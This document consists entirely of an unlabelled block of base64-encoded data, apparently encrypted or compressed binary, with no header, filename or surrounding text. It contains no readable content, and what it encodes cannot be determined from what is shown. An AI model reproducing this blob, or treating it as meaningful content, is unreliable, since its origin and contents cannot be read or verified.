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
